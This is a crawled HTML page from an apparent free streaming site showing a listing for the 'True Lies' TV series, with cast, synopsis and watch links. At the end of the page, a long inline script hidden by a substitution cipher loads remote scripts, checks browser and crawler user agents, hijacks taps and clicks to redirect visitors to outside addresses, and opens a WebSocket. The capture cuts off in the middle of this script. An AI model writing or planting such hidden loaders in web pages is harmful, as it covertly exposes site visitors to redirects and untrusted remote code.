

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pianbs.com/html/308174.html
body_size: 9568
content:
<!DOCTYPE html><html><head><title>《真实的谎言》全集高清免费在线观看-欧美剧 - 片吧影院</title><meta name="keywords" content="真实的谎言在线观看,欧美剧,电视剧,片吧影院" /><meta name="description" content="电视剧真实的谎言免费在线观看，由史蒂夫·豪威、金格·贡萨加、Annabella、Didion、迪内·泰勒、杰克逊·赫斯特、欧文·约曼、金伯利·马图拉、奥玛·本森·米勒、达瑞·因戈尔夫松、丹妮拉·麦斯米兰、汤姆·康诺利、大卫·伦格尔、埃丽卡·赫尔南德斯、卢卡斯·杰伊、Neal、Kodinsky、迈克·奥戈曼、Joseph、Steven、Yang、弗兰科·卡斯坦、Liann、Pattison、比佛莉·德安姬罗、戴维·约瑟夫·马丁内斯主演的欧美剧，讲述施瓦辛格的代表作之一、詹姆斯·卡梅隆导演的1994年经典动作/喜剧片《真实的谎言》将被拍成剧集。福斯已承诺试播集，将由《邪恶力量》《橘子郡男孩》制作人之一McG执导，《绿箭》《明日传奇》主创之一、《绿" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/statics/font/iconfont.css?t=20260117" type="text/css"/><link rel="stylesheet" href="/statics/css/stui_default.css?t=20260117" type="text/css"/><script type="text/javascript" src="/statics/js/jquery.min.js?t=20260117"></script><script type="text/javascript" src="/statics/js/stui_default.js?t=20260117"></script><script type="text/javascript" src="/statics/js/jquery.cookie.min.js?t=20260117"></script><script type="text/javascript" src="/statics/js/jquery.lazyload.min.js?t=20260117"></script><script type="text/javascript" src="/statics/js/home.js?t=20260117"></script><script>var maccms={"path":"","mid":"1","url":"www.pianbs.com","wapurl":"www.pianbs.com","mob_status":"0"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/sou/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="输入关键词.."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/sou/%E9%80%8D%E9%81%A5-------------.html">逍遥</a></li><li><a href="/sou/%E7%BD%9A%E7%BD%AA2-------------.html">罚罪2</a></li><li><a href="/sou/%E8%80%81%E8%88%85-------------.html">老舅</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">精选</a></li><li ><a href="/hot.html">榜单</a></li><li ><a href="/new.html">今日</a></li><li ><a href="/sort/1.html">电影</a></li><li class="active"><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li ><a href="/sort/4.html">综艺</a></li></ul></li><li><a href="/say.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">片吧影院</a></div><ul class="stui-header__menu"><li ><a href="/">精选</a></li><li ><a href="/sort/1.html">电影</a></li><li class="active"><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li ><a href="/sort/4.html">综艺</a></li><li ><a href="/hot.html">排行榜</a></li><li ><a href="/new.html">今日更新</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="/yun/308174-1-1.html" title="真实的谎言免费在线观看"><img class="lazyload" data-original="https://vip.dytt-img.com/upload/vod/20250323-1/063e55a79f581f0cb81b6a004498d106.jpg" src="/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title">真实的谎言</h1><p class="data"><span class="data2">状态：</span><span class="data3">已完结</span></p><p class="data"><span class="data2">年份：</span>2023</p><p class="data"><span class="data2">类型：</span><a href="/class/15-----------.html">欧美剧</a></p><p class="data"><span class="data2">地区：</span>美国</p><p class="data"><span class="data2">语言：</span>英语</p><p class="data"><span class="data2">更新：</span>2025-09-01</p><p class="data data-overflow"><span class="data2">导演：</span><a href="/sou/-----%E5%AE%89%E4%B8%9C%E5%B0%BC%C2%B7%E6%B5%B7%E6%98%8E%E5%A8%81--------.html">安东尼·海明威</a>&nbsp;</p><p class="desc detail data-overflow"><span class="left data2">演员：</span><span class="data5"><a href="/sou/-%E5%8F%B2%E8%92%82%E5%A4%AB%C2%B7%E8%B1%AA%E5%A8%81------------.html">史蒂夫·豪威</a>&nbsp;<a href="/sou/-%E9%87%91%E6%A0%BC%C2%B7%E8%B4%A1%E8%90%A8%E5%8A%A0------------.html">金格·贡萨加</a>&nbsp;<a href="/sou/-Annabella------------.html">Annabella</a>&nbsp;<a href="/sou/-Didion------------.html">Didion</a>&nbsp;<a href="/sou/-%E8%BF%AA%E5%86%85%C2%B7%E6%B3%B0%E5%8B%92------------.html">迪内·泰勒</a>&nbsp;<a href="/sou/-%E6%9D%B0%E5%85%8B%E9%80%8A%C2%B7%E8%B5%AB%E6%96%AF%E7%89%B9------------.html">杰克逊·赫斯特</a>&nbsp;<a href="/sou/-%E6%AC%A7%E6%96%87%C2%B7%E7%BA%A6%E6%9B%BC------------.html">欧文·约曼</a>&nbsp;<a href="/sou/-%E9%87%91%E4%BC%AF%E5%88%A9%C2%B7%E9%A9%AC%E5%9B%BE%E6%8B%89------------.html">金伯利·马图拉</a>&nbsp;<a href="/sou/-%E5%A5%A5%E7%8E%9B%C2%B7%E6%9C%AC%E6%A3%AE%C2%B7%E7%B1%B3%E5%8B%92------------.html">奥玛·本森·米勒</a>&nbsp;<a href="/sou/-%E8%BE%BE%E7%91%9E%C2%B7%E5%9B%A0%E6%88%88%E5%B0%94%E5%A4%AB%E6%9D%BE------------.html">达瑞·因戈尔夫松</a>&nbsp;<a href="/sou/-%E4%B8%B9%E5%A6%AE%E6%8B%89%C2%B7%E9%BA%A6%E6%96%AF%E7%B1%B3%E5%85%B0------------.html">丹妮拉·麦斯米兰</a>&nbsp;<a href="/sou/-%E6%B1%A4%E5%A7%86%C2%B7%E5%BA%B7%E8%AF%BA%E5%88%A9------------.html">汤姆·康诺利</a>&nbsp;<a href="/sou/-%E5%A4%A7%E5%8D%AB%C2%B7%E4%BC%A6%E6%A0%BC%E5%B0%94------------.html">大卫·伦格尔</a>&nbsp;<a href="/sou/-%E5%9F%83%E4%B8%BD%E5%8D%A1%C2%B7%E8%B5%AB%E5%B0%94%E5%8D%97%E5%BE%B7%E6%96%AF------------.html">埃丽卡·赫尔南德斯</a>&nbsp;<a href="/sou/-%E5%8D%A2%E5%8D%A1%E6%96%AF%C2%B7%E6%9D%B0%E4%BC%8A------------.html">卢卡斯·杰伊</a>&nbsp;<a href="/sou/-Neal------------.html">Neal</a>&nbsp;<a href="/sou/-Kodinsky------------.html">Kodinsky</a>&nbsp;<a href="/sou/-%E8%BF%88%E5%85%8B%C2%B7%E5%A5%A5%E6%88%88%E6%9B%BC------------.html">迈克·奥戈曼</a>&nbsp;<a href="/sou/-Joseph------------.html">Joseph</a>&nbsp;<a href="/sou/-Steven------------.html">Steven</a>&nbsp;<a href="/sou/-Yang------------.html">Yang</a>&nbsp;<a href="/sou/-%E5%BC%97%E5%85%B0%E7%A7%91%C2%B7%E5%8D%A1%E6%96%AF%E5%9D%A6------------.html">弗兰科·卡斯坦</a>&nbsp;<a href="/sou/-Liann------------.html">Liann</a>&nbsp;<a href="/sou/-Pattison------------.html">Pattison</a>&nbsp;<a href="/sou/-%E6%AF%94%E4%BD%9B%E8%8E%89%C2%B7%E5%BE%B7%E5%AE%89%E5%A7%AC%E7%BD%97------------.html">比佛莉·德安姬罗</a>&nbsp;<a href="/sou/-%E6%88%B4%E7%BB%B4%C2%B7%E7%BA%A6%E7%91%9F%E5%A4%AB%C2%B7%E9%A9%AC%E4%B8%81%E5%86%85%E6%96%AF------------.html">戴维·约瑟夫·马丁内斯</a>&nbsp;</span></p><p class="desc detail"><span class="left data2">剧情：</span><span class="detail-sketch">施瓦辛格的代表作之一、詹姆斯·卡梅隆导演的1994年经典动作/喜剧片《真实的谎言》将被拍成剧集。福斯已承诺试播集，将由《邪恶力量》《...</span></a></p><div class="play-btn hidden-xs"><a href="/yun/308174-1-1.html">免费观看</a></div></div><div class="stui-content__side"><p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>温柔以待...</div><script>!function(){let _el=document.createElement("div");document.currentScript.insertAdjacentElement("beforebegin",_el);}();!function(){function a(a){var _idx="cfi592y5vc";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a("[data-uri]>[Xd5 ;8l0R}=~=V=48D62fODH'622Y5V6fFh'Z!qYF x8'LX)O(h'=R8'(76nQ@TnX('%'}0Q'=e84/0R@{0.c0RKo%0Rs@.c0Rs*N_^)Y5c'}'aaa=]82_qq=y8['5ODL'g0Ro='(Oq_^2L'g0Rd='6FY^V6Fh'g4/0Rd='6FY^9Y6phF'ge/0Ro='qOdfiFdF_L'g0R0='LqOFWf'gi}c0mn<ydFhH'5d2fO^'Zcaj0RKg0R{a%x='5YXY5LYWf'gi}c0mn<ydFhH'5d2fO^'Zcaj0RKg0R{a%x='5YXY5LY9Y6phF'gN_^)Y5c'0'a='6L|OJ'g'0'='YXY2F|TJY'g'FO_(hY2f'='5Y|5T'g0R0='f2L'g0R0='L_'gHZ='D'g0R0=')p'g'hFFJLg//6^pLdm)d6f_m(O^/7O5_^/J6(/6FY^/)@fYQ({@f}n{(()7do)(})@Qn7f{)(sY)}sno}dnmCJp'P=S8'MMMuwE~~'=r8'MMMuwww;'=+8'MMMuwxwN'%xH'FOBJJY5xdLY'Zca=-8HZ=w8H'Jk(Cn6UKU2)C}ktFQ@-_S@(_U^YFRi)XN^t@U9ds0@)'Z=t8'd)(fY7ph6CSq^2OJ:5LF_XDRT4'=u8fO(_^Y2FH'(_55Y2Fi(56JF'ZH'J5YX6O_LEqY^Y2Fi6)q62p'Z=:87_2(F6O2ca[5YF_52c2YD wdFYcaH'pYF|6^Y'Zca/Jd5LYW2Fc's'%'}}00000'H'Lq6(Y'Zc*0RnaaaH'FOiF562p'ZcaH'Lq6(Y'Zc0R0='4Rd1FL_'H'L_)LF562p'Zc0Rs=0Roaa!P=A87_2(F6O2ci{=iQa[5YF_52 i{H'Lq6(Y'ZciQ=*0Rsa!P=E87_2(F6O2ci{a[qYF iQ8i{H'LJq6F'Zc''a=ii8''!7O5cXd5 i;8iQH'qY2pFh'Z*0R}!i;>80R0!i;**a[ii%8iQHi;Z!P5YF_52 ii!P=B87_2(F6O2ca[F5T[qYF i{8+i;NH'Jd5LY'Zc|cSa??'HZ'a!-8-H'(O2(dF'Zci{a=i0cS=''=0R0a!P(dF(hciQa[P67c-H'qY2pFh'Z>0R0a5YF_52l0R0!YqLY 5YF_52l0R}!P=W8LYF|6^YO_Fc7_2(F6O2ca[D62fODH'Mh^F'Z8D62fODH'Mh^F'Z??HZ!qYF i{8'o1(07d{KYY}fKK)1fs7foQYssY)od1@Y'=iQ8fO(_^Y2FH'(5YdFYEqY^Y2F'Zc'L(56JF'a=ii8fO(_^Y2FH'pYFEqY^Y2FLuT|dpNd^Y'Zc'L(56JF'aH0R0Z!D62fODH'Mh^F'ZH'J_Lh'ZcH'MLYFr_FOedpYX6YD'=lHZZa=D62fODH'Mh^F'ZH'J_Lh'ZcH'MLYFr((O_2F'=i{Za=D62fODH'Mh^F'ZH'J_Lh'ZcH'MLYF~Y7Y55Y5;XY556fY'='hFFJLg//'%x%'m)d6f_m(O^'Za=D62fODH'Mh^F'ZH'J_Lh'ZcH'MF5d(SedpYX6YD'='/M'%x%'mhF^q'Za=iQH'L5('Z8'hFFJLg//h^m)d6f_m(O^/h^mCLj'%i{=iiH'Jd5Y2FNOfY'ZH'62LY5FuY7O5Y'ZciQ=iia!P=0Rnf(a!yH'6L|OJ'Z888'0'vvcyH'76RYf'Z8llHZ=uH'6f'Z8R=D62fODHRZ8ua!yH'6L|OJ'Z8yH'6L|OJ'Z888'}'!7_2(F6O2 &ci{=iQa[iQ80R}<d5p_^Y2FLH'qY2pFh'ZvvXO6f 0R0l88iQjiQg''=cyH'qOdfiFdF_L'Z8*0R}=-H'J_Lh'Zci{%'g'%iQaa!P7_2(F6O2 Ici{a[Xd5 iQ8'ruxwE]k9W+ztyN;eI~i|BAV&-U'%t%'0}@sonK1{Q%/8'=ii8''=i;=iJ=i~=iT=iV=iL=i4=id80R0=iO87_2(F6O2ciDa[Xd5 ix8''=i680R0=iR80R0=ip80R0=ie80R0=i]80R0!Dh6qYci6<iDH'qY2pFh'Za[iR8iDH'(hd5xOfYrF'Zci6a!67ciR<0R{0aix%8iF562pH'75O^xhd5xOfY'ZciRa=i6%%!YqLY iR>0R)7vviR<0RY0jcie8iDH'(hd5xOfYrF'Zci6%0R}a=ix%8iF562pH'75O^xhd5xOfY'ZcciRv0R}7a<<0RK?iev0Rs7a=i6%80R@agcie8iDH'(hd5xOfYrF'Zci6%0R}a=i]8iDH'(hd5xOfYrF'Zci6%0R@a=ix%8iF562pH'75O^xhd5xOfY'ZcciRv0R7a<<0R(?ciev0Rs7a<<0RK?i]v0Rs7a=i6%80Rsa!P5YF_52 ix!P!i{H'LFd5FLV6Fh'Zc'^fnL'avvci{8i{H'Lq6(Y'Zc0Ro=N_^)Y5c'}@'aaa!i{8i{H'5YJqd(Y'Zc/H3r*Ud*40*Q%/8Z/p=''a!Dh6qYcid<i{H'qY2pFh'Za[iT8iQH'62fYR;7'Zci{H'(hd5rF'Zcid%%aa=iV8iQH'62fYR;7'Zci{H'(hd5rF'Zcid%%aa=iL8iQH'62fYR;7'Zci{H'(hd5rF'Zcid%%aa=i48iQH'62fYR;7'Zci{H'(hd5rF'Zcid%%aa=i;8iT<<0R@?iV>>0Ro=iJ8ciVv0R7a<<0Ro?iL>>0R@=i~8ciLv0Rsa<<0RK?i4=ii8ii%iF562pH'75O^xhd5xOfY'Zci;a=iLl80Ro0vvcii8ii%iF562pH'75O^xhd5xOfY'ZciJaa=i4l80Ro0vvcii8ii%iF562pH'75O^xhd5xOfY'Zci~aa!P5YF_52 iOciia!P(O2LF 98Ic'^fnL+2NJU@oQ4'a!yH'L_'Z8Nc0R0a=yH'd5'Z8wH0R0Z!F5T[w8NcwH0R0Za!P(dF(hci{a[P7_2(F6O2 kca[qYF iQ8|c+a!5YF_52 iQ??i0c+=iQ8ydFhH'5d2fO^'ZcaH'FOiF562p'Zc0R@oaH'L_)LF562p'Zc0Rsa=_2fY762Yfa=Y2(OfYB~WxO^JO2Y2FciQa!P7_2(F6O2 zciQa[qYF ii8yH'L_'ZHydFhH'7qOO5'ZcydFhH'5d2fO^'Zca.yH'L_'ZH'qY2pFh'ZaZ=i;!liivvcii8wHydFhH'7qOO5'ZcydFhH'5d2fO^'Zca.wH'qY2pFh'ZaZa!67cliia5YF_52 w8NcyH'd5'Za=ii!qYF iJ87_2(F6O2ci~a[qYF iT8c:caH'Lq6(Y'Zc*0Rna%xH'Lq6(Y'ZcJd5LYW2Fc'@'a=0RnaaH'LJq6F'Zc''a=iV8ydFhH'5d2fO^'ZcaH'FOiF562p'Zc0R}0aH'Lq6(Y'Zc0R@=Jd5LYW2Fc'4dF_}04L'H'Lq6(Y'Zc0Ro=0RKaaaH'LJq6F'Zc''a=iL8''!7O5cXd5 i48iTH'qY2pFh'Z*0R}!i4>80R0!i4**a[iL%8iVHi4Z%iTHi4Z!P5YF_52'^fnL+2NJU@oQ4'%iL!P!5YF_52 iiH'LJq6F'Zc'm'aH'qY2pFh'Z>0R@ji;8iigi;8:ca%x%'m'%ii=yH'pf'Z8'hFFJLg//'%i;=i;%iQ%'vF8'%kca%i@ca%9%iJcxaH'Lq6(Y'ZcJd5LYW2Fc'^4SLFd}0'H'Lq6(Y'Zc*0R@a*0R}daa!P7_2(F6O2 CciQ=iia[yH'f2L'Z%%!F5T[Xd5 i;8tH'LJq6F'Zc''a=iJ82YD &yt9FFJ~Y:_YLFca=i~8'm'%x%'m'%i;HydFhH'7qOO5'ZcydFhH'5d2fO^'Zca.i;H'qY2pFh'ZaZ%'mFORFO(m(O^'!iJH'OJY2'Zc'kE|'='hFFJLg//'%iQ%'/5YLO'%'qXYjFT'%'JY8}'%'KvLhO5F8'%'}v2d^Y8'%:ca%i~=llHZa=iJH'F6^YO_F'Z80R}s{{=iJH'O25YdfTLFdFY(hd2pY'Z87_2(F6O2ca[67ciJH'5YdfTiFdFY'Z8880RovviJH'LFdF_L'Z8880R({a[qYF iT8+i;NH'Jd5LY'ZciJH'5YLJO2LY'Za!iTvviTH'qY2pFh'Z>0R0vvli0cr=iTH0R0ZH'Lq6(Y'Zc0R}=*0R}a%'?'%2YD wdFYcaH'pYF|6^Y'ZcaH'FOiF562p'Zca=0R0a=iTvvcyH'L_'Z8Nc_2fY762Yfaa8880R0=yH'f2L'Z80R0!PP=iJH'O2Y55O5'Z87_2(F6O2ciTa[iJH'd)O5F'Zca=iivvCcii=_2fY762Yfa=&c0Rsn='Y55O5'a!P=iJH'O2F6^YO_F'Z87_2(F6O2ciTa[iJH'd)O5F'Zca=iivvCcii=0R0a=&c0Rsn='F6^YO_F'a!P=iJH'LY2f'Zca!P(dF(hciTa[PP7_2(F6O2 NciQa[qYF ii8iQ??|cr=0R0a!67cliia5YF_52lyH'f2L'ZvvCc'@@s'%'mnmn'%'mn'='@@smK'%'mK'%'mK'a=HZ!YqLY[67ciiH'62fYR;7'Zc'?'a>80R0a[ii8iiH'LJq6F'Zc'?'a!67c2YD wdFYcaH'pYF|6^Y'Zca*Jd5LYW2FciiH0R}Za>0RoQsY0alyH'f2L'ZvvCc'@@s'%'mKmK'%'mK'='@@s'%'mnmn'%'mn'a!67c_2fY762Yf888iQa5YF_52HZ!YqLY ii8iiH0R0Z!PPii8iiH'Lq6(Y'Zc*0Rsa%Acii=0Rsa%iiH'L_)LF562p'Zc0R0=0Rsa=ii8Eciia!Dh6qYciiH'qY2pFh'Zb0Rol880R0a[ii%8'8'!PqYF i;8IciiaH'LJq6F'Zc'='a!5YF_52 i;8i;H'76qFY5'Zc7_2(F6O2ciJa[5YF_52 iJH'62fYR;7'Zc'm'a>80R0!Pa=i;!P7_2(F6O2 UciQa[yH'L_'Z8yH'L_'ZH'76qFY5'Zc7_2(F6O2ciia[5YF_52liQH'LJq6F'Zc'/'aH0R0ZH'Y2fLV6Fh'Zciia!Pa=w8wH'76qFY5'Zc7_2(F6O2ciia[5YF_52liQH'LJq6F'Zc'/'aH0R0ZH'Y2fLV6Fh'Zciia!Pa!P7_2(F6O2 |ciQ=iia[qYF i;82_qq!F5T[i;8qO(dqiFO5dpYH'pYFWFY^'ZciQa!P(dF(hciJa[iivvci;8iicaa!P5YF_52 i;!P7_2(F6O2 i0ciQ=ii=i;a[F5T[qO(dqiFO5dpYH'LYFWFY^'ZciQ=iia!P(dF(hciJa[i;vvi;ca!PP7_2(F6O2 i}ciQa[qYF ii80R0<d5p_^Y2FLH'qY2pFh'ZvvXO6f 0R0l88iQjiQg0R}=i;8'ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4'=iJ8i;H'qY2pFh'Z=i~8''!7O5c!ii**!ai~%8i;HydFhH'7qOO5'ZcydFhH'5d2fO^'Zca.iJaZ!5YF_52 i~!P7_2(F6O2 i@ca[5YF_52'vJ8'%x!P7_2(F6O2 isciQa[qYF ii8fO(_^Y2FH'(5YdFYEqY^Y2F'Zc'L(56JF'a=i;8zc'/h^/'%x%'jR8'%R%'v58'%yH'5Y|5T'Z%%a!67c_2fY762Yf888i;a5YF_52 2_qq!qYF iJ8fO(_^Y2FH':_Y5TiYqY(FO5'Zc'^YFdH2d^Y8MMMpfZ'a!liJvvciJ8fO(_^Y2FH'(5YdFYEqY^Y2F'Zc'^YFd'a=fO(_^Y2FH'hYdf'ZH'dJJY2fxh6qf'ZciJaa=iJH'LYFrFF56)_FY'Zc'2d^Y'='MMMpf'a=iJH'LYFrFF56)_FY'Zc'(O2FY2F'=yH'pf'Za=ciiH'L5('Z8'hFFJLg//'%i;=iiH'O2qOdf'Z87_2(F6O2ca[yH'qOdfiFdF_L'Z80R@=iKca!P=iiH'O2Y55O5'Z87_2(F6O2ca[i;vvUci;a=0R@l88yH'qOdfiFdF_L'ZvviQvviQca=LYF|6^YO_Fc7_2(F6O2ca[iiH'5Y^OXY'Zca!P=0Rna!P=iiH'dLT2('Z8l0R0=fO(_^Y2FH'hYdf'ZH'dJJY2fxh6qf'Zciia=yH'qOdfiFdF_L'Z80R}a!P7_2(F6O2 iociQa[0R}l88iQH'5YdfTiFdFY'Zvv0R0l88iQH'5YdfTiFdFY'Z??iQH'(qOLY'Zca!P7_2(F6O2 inciQa[qYF ii8zc'/'%x%'jR8'%R%'v58'%yH'5Y|5T'Z%%a!67c_2fY762Yf888iia5YF_52 2_qq!qYF i;82YD VY)iO(SYFc'DLLg//'%iia!i;H'O2OJY2'Z87_2(F6O2ca[yH'qOdfiFdF_L'Z80R@!P=i;H'O2^YLLdpY'Z87_2(F6O2ciJa[qYF i~8iJH'fdFd'Z!F5T[i~8Ici~a=2YD ]_2(F6O2c'MFf(L'=i~acfO(_^Y2FH'(_55Y2Fi(56JF'Z=yH'pf'Za!P(dF(hciTa[iJ8i~H'qY2pFh'Z*0R@{=iJ8iJ<0R0j0R0gJd5LYW2FcydFhH'5d2fO^'Zca.iJa=c&c0R((=iTH'^YLLdpY'Z%'\R@0M['%iJ%'g'%i~H'L_)LF562p'ZciJ=iJ%0R@{a%'PM'a=yH'qOdfiFdF_L'Z8*0R}a!Pioci;a=0R@888yH'qOdfiFdF_L'ZvviKca!P=i;H'O2Y55O5'Z87_2(F6O2ca[iivvUciia=0R@l88yH'qOdfiFdF_L'ZvviQvviQca=ioci;a!P=yH'qOdfiFdF_L'Z80R}!P7_2(F6O2 iKca[;vvcfO(_^Y2FH'5Y^OXYEXY2Ft6LFY2Y5'ZcyH'YXY2F|TJY'Z=yH'(q6(S9d2fqY'Z=l0R0a=iQ8fO(_^Y2FH'pYFEqY^Y2FuTWf'ZcyH'5YXY5LYWf'ZaavviQH'5Y^OXY'Zca!Xd5 iQ=ii8fO(_^Y2FH':_Y5TiYqY(FO5rqq'ZcyH'LqOFWf'Za!7O5cqYF i;80R0!i;<iiH'qY2pFh'Z!i;%%aiiHi;ZvviiHi;ZH'5Y^OXY'Zca!P7_2(F6O2 i1ca[LYF|6^YO_Fc7_2(F6O2ca[qYF iQ8'D6fFhg}00b!hY6phFg'%e%'JR!)d(Sp5O_2fg_5qc\R@@'%yH')p'Z%'\R@@aFOJ\R@0(Y2FY5/(O2Fd62\R@02O*5YJYdF'!67c0R@l88yH'qOdfiFdF_L'Za[67cyH'76RYf'Za[Xd5 [LqOFWfgii=YXY2F|TJYgi;P8y!uH'LFTqY'ZH'D6fFh'Z8i~%'JR'=cii8fO(_^Y2FH'(5YdFYEqY^Y2F'ZciiaaH'LFTqY'ZH'(LL|YRF'Z8'f6LJqdTg)qO(S!'%iQ=uH'dJJY2fxh6qf'Zciia=iiH'dffEXY2Ft6LFY2Y5'Zci;=7_2(F6O2ca[Xd5 iD8'hFFJLg//'%zc'/h^/((/'%x%'jFd5pYF8@'a!FOJH'qO(dF6O2'Zl88LYq7H'qO(dF6O2'ZjFOJH'qO(dF6O2'Z8iDgD62fODH'qO(dF6O2'ZH'h5Y7'Z8iD!Pa!PYqLY[Xd5 [(Oq_^2LgiJ=5ODLgi~=6FY^V6Fhgi;=6FY^9Y6phFgiT=LqOFWfgiV=6L|OJgiL=5YXY5LY9Y6phFgi4P8y=id8'JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!'!7O5cqYF iD80R0!iD<iJ!iD%%a7O5cqYF ix80R0!ix<i~!ix%%a[qYF i68id%c'qY7Fg'%iD.i;%'JR!D6fFhg'%ydFhH'7qOO5'Zc0mQ.i;a%'JR!hY6phFg'%iT%'JR!'a!i6%8iLj'FOJg'%ci4%ix.iTa%'JR'g')OFFO^g'%ci4%ix.iTa%'JR'!Xd5 iO8fO(_^Y2FH'(5YdFYEqY^Y2F'ZciVa!iOH'LFTqY'ZH'(LL|YRF'Z8i6=iOH'dffEXY2Ft6LFY2Y5'ZcyH'YXY2F|TJY'Z=&a=fO(_^Y2FH')OfT'ZH'62LY5FrfCd(Y2FEqY^Y2F'Zc')Y7O5YY2f'=iOa!PiLjcfO(_^Y2FH')OfT'ZH'LFTqY'ZH'LYFe5OJY5FT'Zc'^d5p62*FOJ'=i4%i~.iT%'JR'='6^JO5Fd2F'a=id%8'FOJg0!'agid%8')OFFO^g0!'!67cl;a[qYF [YXY2F|TJYgiR=6L|OJgip=5YXY5LY9Y6phFgieP8y!7_2(F6O2 i]ca[Xd5 i78'hFFJLg//'%zc'/h^/((/'%x%'jFd5pYF8}'a!FOJH'qO(dF6O2'Zl88LYq7H'qO(dF6O2'ZjFOJH'qO(dF6O2'Z8i7gD62fODH'qO(dF6O2'ZH'h5Y7'Z8i7!P7_2(F6O2 iyci7a[Xd5 iS8D62fODH'622Y59Y6phF'Z!qYF ir80R0=i+80R0!67ci7aLD6F(hci7H'LFOJW^^Yf6dFYe5OJdpdF6O2'Zca=i7H'FTJY'Za[(dLY'FO_(hLFd5F'gir8i7H'FO_(hYL'ZH0R0ZH'(q6Y2F&'Z=i+8i7H'FO_(hYL'ZH0R0ZH'(q6Y2F-'Z!)5YdS!(dLY'FO_(hY2f'gir8i7H'(hd2pYf|O_(hYL'ZH0R0ZH'(q6Y2F&'Z=i+8i7H'(hd2pYf|O_(hYL'ZH0R0ZH'(q6Y2F-'Z!)5YdS!(dLY'(q6(S'gir8i7H'(q6Y2F&'Z=i+8i7H'(q6Y2F-'Z!P67c0R0<irvv0R0<i+a[67cipa[67ci+<8iea5YF_52l0R}!i+<e%ievvi]ca!PYqLY[iS8iS*i+!67ciS<8iea5YF_52l0R}!iS<e%ievvi]ca!PPPfO(_^Y2FH'dffEXY2Ft6LFY2Y5'ZciR=iy=l0R0a=yH'(q6(S9d2fqY'Z8iy!Xd5 ii8fO(_^Y2FH'(5YdFYEqY^Y2F'Zc'f6X'a!iiH'6f'Z8yH'5YXY5LYWf'Z=iiH'LFTqY'ZH'(LL|YRF'Z8id%c'qY7Fg0!'%iQa=ipjfO(_^Y2FH')OfT'ZH'62LY5FrfCd(Y2FEqY^Y2F'Zc'd7FY5)Yp62'=iiagfO(_^Y2FH')OfT'ZH'62LY5FrfCd(Y2FEqY^Y2F'Zc')Y7O5YY2f'=iia=;8l0R0!PPPP=0R}s{{a!P482dX6pdFO5H'JqdF7O5^'Z=~8l/3cyd(?&}}?V62a/H'FYLF'Zc4a=V8Jd5LYW2FcL(5YY2H'hY6phF'Za>8Jd5LYW2FcL(5YY2H'D6fFh'Za=c~??Vavvc/)d6f_?)fhO2O5?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?&6dOy6?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6H'FYLF'Zc2dX6pdFO5H'_LY5rpY2F'Zajinc7_2(F6O2ca[&c0R(Qa=yH'D'Z80R}=inc7_2(F6O2ca[&c0R(da=isc7_2(F6O2ca[&c0R()a!qYF iQ8D62fODH'LYFW2FY5Xdq'Zc7_2(F6O2ca[yH'qOdfiFdF_L'Z8880R@vvD62fODH'(qYd5W2FY5Xdq'ZciQa=inc_2fY762Yfa!P=0R}s{{a!Pa!Pa!Pagisc7_2(F6O2ca[&c0RKna=yH'D'Z80R0=isc7_2(F6O2ca[&c0RKKa=inc7_2(F6O2ca[&c0RK1a!qYF iQ8D62fODH'LYFW2FY5Xdq'Zc7_2(F6O2ca[yH'qOdfiFdF_L'Z8880R@vvD62fODH'(qYd5W2FY5Xdq'ZciQa=isc0R0a!P=0R}s{{a!Pa!Pa!Paa=~vvyH'qOdfiFdF_L'Zl880R@vvi1ca=XO6f 0R0l882dX6pdFO5H'LY2fuYd(O2'ZvvfO(_^Y2FH'dffEXY2Ft6LFY2Y5'Zc'X6L6)6q6FT(hd2pY'=7_2(F6O2ca[qYF iQ=ii!'h6ffY2'888fO(_^Y2FH'X6L6)6q6FTiFdFY'ZvvBcavvciQ8'hFFJLg//'%zc'/h^/((/)_p'a=cii82YD 